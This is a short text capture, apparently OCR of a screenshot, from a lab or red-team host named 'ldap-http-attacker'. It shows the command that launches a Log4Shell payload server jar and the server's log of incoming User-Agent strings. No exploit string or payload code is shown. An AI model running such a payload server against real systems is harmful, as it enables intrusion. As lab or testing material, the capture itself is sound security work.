 root@ldap-http-attacker: ~/tools/log4shell-white-box/red/mvn-web-exploit
root@ldap-http-attacker:~/tools/log4shell-white-box/red/mvn-web-exploit# java -jar target/payload-6.22.jar
[02/09/22 20:57:00] (DEBUG) starting log4hshell http server at :49152 ...
[02/09/22 20:57:33] (INFO ) User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/103.0.5060.114 Safari/537.36
[02/09/22 20:57:33] (INFO ) User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/103.0.5060.114 Safari/537.36
[02/09/22 20:58:45] (INFO ) User-Agent: curl/7.68.0
[02/09/22 20:59:40] (INFO ) User-Agent: python-requests/2.18.3